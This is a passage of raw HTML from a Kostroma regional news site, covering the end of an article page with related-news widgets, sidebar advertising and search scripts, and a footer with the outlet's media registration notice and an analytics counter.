Липакова"></span><meta itemprop="headline " content="Костромичи приглашаются поучаствовать в конкурсе флористов"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lifekostroma.ru/wp-content/uploads/2016/07/vals-cvetov-kostroma-001.jpg"><meta itemprop="width" content="1021"><meta itemprop="height" content="682"></span>    </footer>

    <script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_4","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":28395,"live_filter_cur_post_author":"4","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_related_posts";
block_tdi_4.post_count = "3";
block_tdi_4.found_posts = "8505";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "2835";
tdBlocksArray.push(block_tdi_4);
</script><div class="td_block_wrap td_block_related_posts tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><h4 class="td-related-title"><a id="tdi_5" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4" href="#">ЭТО МОЖЕТ БЫТЬ ИНТЕРЕСНО</a><a id="tdi_6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4" href="#">ЕЩЕ ОТ АВТОРА</a></h4><div id=tdi_4 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/v-kostrome-17-letniy-podrostok-zaklyuchen-pod-strazhu-po-delu-o-narkotorgovle-i.html"  rel="bookmark" class="td-image-wrap " title="В Костроме 17-летний подросток заключён под стражу по делу о наркоторговле и насилии" ><img width="238" height="178" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_238x178.png"  alt="" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/v-kostrome-17-letniy-podrostok-zaklyuchen-pod-strazhu-po-delu-o-narkotorgovle-i.html"  rel="bookmark" title="В Костроме 17-летний подросток заключён под стражу по делу о наркоторговле и насилии">В Костроме 17-летний подросток заключён под стражу по делу о наркоторговле и насилии</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/v-kostromskoy-oblasti-perevypolnili-plany-po-vvodu-zhilya-v-2023-godu.html"  rel="bookmark" class="td-image-wrap " title="В Костромской области перевыполнили планы по вводу жилья в 2023 году" ><img width="238" height="178" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_238x178.png"  alt="" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/v-kostromskoy-oblasti-perevypolnili-plany-po-vvodu-zhilya-v-2023-godu.html"  rel="bookmark" title="В Костромской области перевыполнили планы по вводу жилья в 2023 году">В Костромской области перевыполнили планы по вводу жилья в 2023 году</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/v-kostromskoy-oblasti-privlecheno-50-pedagogov-po-programme-zemskiy-uchitel.html"  rel="bookmark" class="td-image-wrap " title="В Костромской области привлечено 50 педагогов по программе «Земский учитель»" ><img width="238" height="178" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_238x178.png"  alt="" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/v-kostromskoy-oblasti-privlecheno-50-pedagogov-po-programme-zemskiy-uchitel.html"  rel="bookmark" title="В Костромской области привлечено 50 педагогов по программе «Земский учитель»">В Костромской области привлечено 50 педагогов по программе «Земский учитель»</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 widget widget_search"><form method="get" class="td-search-form-widget" action="https://lifekostroma.ru/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Поиск" />
    </div>
</form></aside><div class="td-a-rec td-a-rec-id-custom_ad_2  tdi_7 td_block_template_1"><script type="text/javascript" src="//vk.com/js/api/openapi.js?162"></script>

<!-- VK Widget -->
<div id="vk_groups"></div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 3, width: "300"}, 40295152);
</script></div><div class="td-a-rec td-a-rec-id-custom_ad_1  tdi_8 td_block_template_1"><!-- Yandex.RTB R-A-154248-9 -->
<div id="yandex_rtb_R-A-154248-9"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-154248-9',
    blockId: 'R-A-154248-9'
  })
})</script></div><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside><div class="td_block_wrap td_block_7 td_block_widget tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"custom_title":"\u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","border_top":"","color_preset":"","limit":"7","offset":"","el_class":"","post_ids":"-28395","category_id":"3535","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","title_tag":"","m6_tl":"","m6_title_tag":"","video_rec":"","video_rec_title":"","class":"td_block_widget tdi_9","block_type":"td_block_7","separator":"","open_in_new_window":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "1";
block_tdi_9.block_type = "td_block_7";
block_tdi_9.post_count = "7";
block_tdi_9.found_posts = "8482";
block_tdi_9.header_color = "#";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "1212";
tdBlocksArray.push(block_tdi_9);
</script><h4 class="block-title"><span class="td-pulldown-size">Рекомендуем</span></h4><div id=tdi_9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/v-kostrome-17-letniy-podrostok-zaklyuchen-pod-strazhu-po-delu-o-narkotorgovle-i.html"  rel="bookmark" class="td-image-wrap " title="В Костроме 17-летний подросток заключён под стражу по делу о наркоторговле и насилии" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/v-kostrome-17-letniy-podrostok-zaklyuchen-pod-strazhu-po-delu-o-narkotorgovle-i.html"  rel="bookmark" title="В Костроме 17-летний подросток заключён под стражу по делу о наркоторговле и насилии">В Костроме 17-летний подросток заключён под стражу по делу о наркоторговле...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T22:01:57+03:00" >Янв 20, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/v-kostromskoy-oblasti-perevypolnili-plany-po-vvodu-zhilya-v-2023-godu.html"  rel="bookmark" class="td-image-wrap " title="В Костромской области перевыполнили планы по вводу жилья в 2023 году" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/v-kostromskoy-oblasti-perevypolnili-plany-po-vvodu-zhilya-v-2023-godu.html"  rel="bookmark" title="В Костромской области перевыполнили планы по вводу жилья в 2023 году">В Костромской области перевыполнили планы по вводу жилья в 2023 году</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T19:03:48+03:00" >Янв 20, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/v-kostromskoy-oblasti-privlecheno-50-pedagogov-po-programme-zemskiy-uchitel.html"  rel="bookmark" class="td-image-wrap " title="В Костромской области привлечено 50 педагогов по программе «Земский учитель»" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/v-kostromskoy-oblasti-privlecheno-50-pedagogov-po-programme-zemskiy-uchitel.html"  rel="bookmark" title="В Костромской области привлечено 50 педагогов по программе «Земский учитель»">В Костромской области привлечено 50 педагогов по программе «Земский учитель»</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T19:03:48+03:00" >Янв 20, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/zhitel-nizhegorodskoy-oblasti-obmanut-pri-pokupke-snegohoda-onlayn.html"  rel="bookmark" class="td-image-wrap " title="Житель Нижегородской области обманут при покупке снегохода онлайн" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/zhitel-nizhegorodskoy-oblasti-obmanut-pri-pokupke-snegohoda-onlayn.html"  rel="bookmark" title="Житель Нижегородской области обманут при покупке снегохода онлайн">Житель Нижегородской области обманут при покупке снегохода онлайн</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T19:03:48+03:00" >Янв 20, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/policeyskie-kostromy-priglasili-starsheklassnikov-v-nizhegorodskuyu-akademiyu-mv.html"  rel="bookmark" class="td-image-wrap " title="Полицейские Костромы пригласили старшеклассников в Нижегородскую академию МВД" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/policeyskie-kostromy-priglasili-starsheklassnikov-v-nizhegorodskuyu-akademiyu-mv.html"  rel="bookmark" title="Полицейские Костромы пригласили старшеклассников в Нижегородскую академию МВД">Полицейские Костромы пригласили старшеклассников в Нижегородскую академию МВД</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T19:03:48+03:00" >Янв 20, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/rabochaya-vstrecha-s-komandirami-kostromskih-polkov-po-podderzhke-specoperacii.html"  rel="bookmark" class="td-image-wrap " title="Рабочая встреча с командирами костромских полков по поддержке спецоперации" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/rabochaya-vstrecha-s-komandirami-kostromskih-polkov-po-podderzhke-specoperacii.html"  rel="bookmark" title="Рабочая встреча с командирами костромских полков по поддержке спецоперации">Рабочая встреча с командирами костромских полков по поддержке спецоперации</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T19:03:48+03:00" >Янв 20, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/pomosch-semyam-kostromskoy-oblasti-v-reabilitacii-detey-s-invalidnostyu.html"  rel="bookmark" class="td-image-wrap " title="Помощь семьям Костромской области в реабилитации детей с инвалидностью" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/pomosch-semyam-kostromskoy-oblasti-v-reabilitacii-detey-s-invalidnostyu.html"  rel="bookmark" title="Помощь семьям Костромской области в реабилитации детей с инвалидностью">Помощь семьям Костромской области в реабилитации детей с инвалидностью</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T18:03:51+03:00" >Янв 20, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td-a-rec td-a-rec-id-custom_ad_3  tdi_10 td_block_template_1"><script async src="https://cse.google.com/cse.js?cx=dd4cc26fc6c02085f"></script>
<div class="gcse-search"></div></div>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://lifekostroma.ru/"><img src="//lifekostroma.ru/wp-content/uploads/2020/01/lifekostroma3.jpg" alt="" title=""  width="" height="" /></a></div><div class="footer-text-wrap">18+, новости города, афиша событий, туристический путеводитель по Костроме: достопримечательности, музеи, места отдыха. 
<br>
<br>Свидетельство о регистрации СМИ Эл № ФС 77 - 68953 от 7 марта 2017 года выдано 
Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций. 
</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//lifekostroma.ru/reklama-na-sajte" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//lifekostroma.ru/novosti/rss" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/kostromalife" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//vk.com/life_kostroma" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span></div></div><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t14.5;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet--></div>
		</aside>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_7 td_block_widget tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"custom_title":"\u0410\u0444\u0438\u0448\u0430","custom_url":"http:\/\/lifekostroma.ru\/afisha-kostroma","header_text_color":"#","header_color":"#","border_top":"","color_preset":"","category_id":"320","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"4","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_12","block_type":"td_block_7","separator":"","title_tag":"","block_template_id":"","m6_tl":"","m6_title_tag":"","post_ids":"-28395","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "1";
block_tdi_12.block_type = "td_block_7";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "4";
block_tdi_12.header_color = "#";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "1";
tdBlocksArray.push(block_tdi_12);
</script><h4 class="block-title"><a href="http://lifekostroma.ru/afisha-kostroma" class="td-pulldown-size">Афиша</a></h4><div id=tdi_12 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/afisha/koncerty-v-kostrome.html"  rel="bookmark" class="td-image-wrap " title="Концерты" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/uploads/2015/11/koncerty-kostroma-100x75.jpg"  srcset="https://lifekostroma.ru/wp-content/uploads/2015/11/koncerty-kostroma-100x75.jpg 100w, https://lifekostroma.ru/wp-content/uploads/2015/11/koncerty-kostroma-80x60.jpg 80w, https://lifekostroma.ru/wp-content/uploads/2015/11/koncerty-kostroma-180x135.jpg 180w, https://lifekostroma.ru/wp-content/uploads/2015/11/koncerty-kostroma-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px"  alt="Концерты, Кострома, Афиша" title="Концерты" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/afisha/koncerty-v-kostrome.html"  rel="bookmark" title="Концерты">Концерты</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-11-28T20:03:57+03:00" >Ноя 28, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/afisha/spektakli-v-kostrome.html"  rel="bookmark" class="td-image-wrap " title="Спектакли" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/uploads/2015/11/spektakli-kostroma-100x75.jpg"  srcset="https://lifekostroma.ru/wp-content/uploads/2015/11/spektakli-kostroma-100x75.jpg 100w, https://lifekostroma.ru/wp-content/uploads/2015/11/spektakli-kostroma-80x60.jpg 80w, https://lifekostroma.ru/wp-content/uploads/2015/11/spektakli-kostroma-180x135.jpg 180w, https://lifekostroma.ru/wp-content/uploads/2015/11/spektakli-kostroma-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px"  alt="Афиша, Спектакли, Кострома" title="Спектакли" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/afisha/spektakli-v-kostrome.html"  rel="bookmark" title="Спектакли">Спектакли</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-11-28T19:20:15+03:00" >Ноя 28, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/afisha/vystavki-v-kostrome.html"  rel="bookmark" class="td-image-wrap " title="Выставки" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/uploads/2015/11/vystavki-kostroma-100x75.jpg"  srcset="https://lifekostroma.ru/wp-content/uploads/2015/11/vystavki-kostroma-100x75.jpg 100w, https://lifekostroma.ru/wp-content/uploads/2015/11/vystavki-kostroma-80x60.jpg 80w, https://lifekostroma.ru/wp-content/uploads/2015/11/vystavki-kostroma-180x135.jpg 180w, https://lifekostroma.ru/wp-content/uploads/2015/11/vystavki-kostroma-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px"  alt="Афиша, Кострома, Выставки" title="Выставки" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/afisha/vystavki-v-kostrome.html"  rel="bookmark" title="Выставки">Выставки</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-11-28T18:15:01+03:00" >Ноя 28, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/afisha/cirk-kostroma-afisha.html"  rel="bookmark" class="td-image-wrap " title="Цирковые представления" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/uploads/2015/11/cirk-kostroma-afisha-100x75.jpg"  srcset="https://lifekostroma.ru/wp-content/uploads/2015/11/cirk-kostroma-afisha-100x75.jpg 100w, https://lifekostroma.ru/wp-content/uploads/2015/11/cirk-kostroma-afisha-80x60.jpg 80w, https://lifekostroma.ru/wp-content/uploads/2015/11/cirk-kostroma-afisha-180x135.jpg 180w, https://lifekostroma.ru/wp-content/uploads/2015/11/cirk-kostroma-afisha-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px"  alt="Цирк, Кострома, Афиша" title="Цирковые представления" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/afisha/cirk-kostroma-afisha.html"  rel="bookmark" title="Цирковые представления">Цирковые представления</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-11-27T18:30:18+03:00" >Ноя 27, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_9 td_block_widget tdi_13 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13" ><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
